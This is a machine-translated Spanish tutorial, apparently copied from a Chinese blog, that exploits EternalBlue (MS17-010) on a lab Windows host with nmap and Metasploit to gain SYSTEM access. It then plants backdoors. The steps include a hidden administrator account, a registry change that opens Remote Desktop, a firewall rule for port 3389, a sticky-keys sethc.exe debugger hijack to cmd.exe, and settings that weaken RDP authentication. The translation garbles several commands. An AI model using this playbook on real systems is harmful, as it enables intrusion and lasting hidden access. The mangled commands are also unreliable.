

Escaneo de puertos: se encuentra que puede haber una vulnerabilidad Eternal Blue (ms17_010) cuando se abre el puerto 445

nmap -sV -p- -A -v 192.168.206.129



Abrir msf

msfconsole



Buscar buscar ms17_010



Utilice el script de verificación de msf para verificar la existencia de ms17_010

utilizar auxiliar / scanner / smb / smb_ms17_010

mostrar opciones



Configurar el script de verificación

establecer RHOSTS 192.168.206.129

ejecutar

correr

Muestra la existencia de la vulnerabilidad ms17_010



Utilice ms17_010:

use exploit / windows / smb / ms17_010_eternalblue

mostrar opciones



Configuración: establecer rhosts 192.168.206.129

Utilizar: ejecutar





Comando de ejecución: whoami

Obtenga permisos del sistema



Ilegible encontrado

Razón: la codificación china de indows y linux es diferente



Solución: chcp 65001

Principio: CHCP es un comando de computadora que puede mostrar o establecer el número de página de código activo.

65001 Página de códigos UTF-8

950 chino tradicional

936 GBK predeterminado en chino simplificado

437 MS-DOS Inglés americano

Construye una puerta trasera



Método 1: cree una nueva cuenta de administrador oculta, abra el escritorio remoto e inicie sesión de forma remota



Nuevo usuario oculto usuario de red shy014 $ shy014 / add

Agregar el nuevo usuario al grupo de administradores net localgroup managers shy014 $ / add



Servicio de escritorio remoto abierto 3389

REG ADD HKLM \ SYSTEM \ CurrentControlSet \ Control \ Terminal "" Servidor / v fDenyTSConnections / t REG_DWORD / d 0 / f



Configurar la política de firewall

netsh advfirewall firewall agregar regla nombre = "Escritorio remoto" protocolo = TCP dir = en localport = 3389 acción = permitir

netsh es un comando de configuración de red para Windows, advfirewall firewall significa configuración avanzada de firewall, agregar regla es agregar una regla, nombre especifica el nombre de la regla , Protocol especifica el protocolo, dir especifica si jugar o entrante, localport especifica el puerto y action especifica la acción permitir.

Utilice la cuenta oculta creada para iniciar sesión de forma remota



Método 2: Secuestro de imagen de puerta trasera con clave adhesiva

REG ADD "HKLM \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ sethc.exe" / v Debugger / t REG_SZ / d "C: \ windows \ system32 \ cmd.exe"

Descripción del comando: reg add es agregar un registro al registro, seguido de la ubicación del registro, debe tenerse en cuenta aquí que HKLM es en realidad la abreviatura de HKEY_LOCAL_MACHINE. Opción de ejecución de archivo de imagen Este directorio se usa para configurar el secuestro de imágenes. Lo que se debe secuestrar es el programa de clave adhesiva sethc en el comando. Luego, use / v para especificar el nombre de la clave. El depurador del nombre de la clave es fijo, y luego use / t para Especifique el tipo, es decir, el tipo de cadena REG_SZ, y finalmente especifique el valor de la clave a través de / d, es decir, el programa reemplazado maliciosamente, es decir, nuestro cmd

Abrir escritorio remoto

1. Configure el firewall para permitir conexiones de escritorio remoto

netsh advfirewall firewall agregar regla nombre = "Escritorio remoto" protocolo = TCP dir = en puerto local = 3389 acción = permitir

netsh es un comando de configuración de red de Windows, advfirewall firewall significa configuración avanzada de firewall, agregar regla es agregar una regla, nombre especifica el nombre de la regla, protocolo especifica el protocolo, dir especifica si entrar en la batalla o de entrada, localport especifica el puerto y acción especifica la acción permitida.

2. Abra el escritorio remoto

REG ADD "HKLM \ SYSTEM \ CurrentControlSet \ Control \ TerminalServer" / v fDenyTSConnections / t REG_DWORD / D 0 / f

Configurar escritorio remoto:



1. UserAuthentication (opción de autenticación de usuario) se establece en 0

REG ADD "HKLM \ SYSTEM \ CurrentControlSet \ Control \ Terminal Server \ WinStations \ RDP-Tcp" / v UserAuthentication / t REG_DWORD / d 0

(Si es porque originalmente es 0, escríbelo de nuevo)

1 Autenticar antes de la conexión a escritorio remoto

0 No se requiere autenticación antes de la conexión al escritorio remoto, y la autenticación se realiza después de conectarse a la pantalla de bloqueo del escritorio remoto



2. Securitylayer (capa de seguridad) se establece en 0

REG ADD "HKLM \ SYSTEM \ CurrentControlSet \ Control \ Terminal Server \ WinStations \ RDP-Tcp" / v SecurityLayer / t REG_DWORD / d 0

0 significa usar el protocolo rdp para la autenticación antes de conectarse, rdp significa conexión de escritorio remoto, que puede entenderse simplemente como desactivar la autenticación. 1 significa que ambos extremos negocian la autenticación antes de conectarse. Este es el valor predeterminado. 2 es utilizar el protocolo tls para realizar

0 saltará directamente a la interfaz de la pantalla de bloqueo

1 Debe ingresar su nombre de usuario para saltar a la interfaz de la pantalla de bloqueo

prueba

Aprenda de los grandes:

Articulo de referencia:

https://blog.csdn.net/fageweiketang/article/details/88317656